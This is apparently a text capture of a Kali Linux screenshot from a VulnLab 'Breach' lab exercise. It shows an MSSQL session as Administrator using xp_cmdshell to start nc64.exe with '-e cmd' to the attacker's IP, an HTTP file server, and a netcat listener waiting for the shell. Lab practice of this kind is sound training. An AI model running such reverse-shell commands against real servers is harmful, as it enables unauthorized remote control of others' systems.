 File Machine View Input Devices Help
Applications Places Terminator May 6 08:11
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
NULL
SQL (BREACH\Administrator  dbo@master)> "
[-] ERROR(BREACHDC\SQLEXPRESS): Line 1: Unclosed quotation mark after the character string '
'.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.0.91 445"
^C^CSQL (-@master)> Traceback (most recent call last):
  File "/usr/local/bin/mssqlclient.py", line 4, in <module>
    __import__('pkg_resources').run_script('impacket==0.10.1.dev1+20230504.92121.9da1099a', 'mssqlclient.py')
  File "/home/kali/.local/lib/python3.11/site-packages/pkg_resources/__init__.py", line 720, in run_script
    self.require(requires)[0].run_script(script_name, ns)
  File "/home/kali/.local/lib/python3.11/site-packages/pkg_resources/__init__.py", line 1559, in run_script
    exec(code, namespace, namespace)
  File "/usr/local/lib/python3.11/dist-packages/impacket-0.10.1.dev1+20230504.92121.9da1099a-py3.11.egg/EGG-INFO/scripts/mssqlclient.py", line 339, in <module>
    shell.cmdloop()
  File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Tools 70x20
└─$ ping breach.vl
PING breach.vl (10.10.109.110) 56(84) bytes of data.
64 bytes from breach.vl (10.10.109.110): icmp_seq=1 ttl=127 time=285 m
s
64 bytes from breach.vl (10.10.109.110): icmp_seq=2 ttl=127 time=279 m
s
64 bytes from breach.vl (10.10.109.110): icmp_seq=3 ttl=127 time=273 m
s
^C
--- breach.vl ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 272.987/279.196/285.307/5.030 ms
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/VulnLab/Breach 101x19
C:\Temp>systeminfo
systeminfo
^C
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.0.91] from (UNKNOWN) [10.10.109.110] 50506
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
Right Ctrl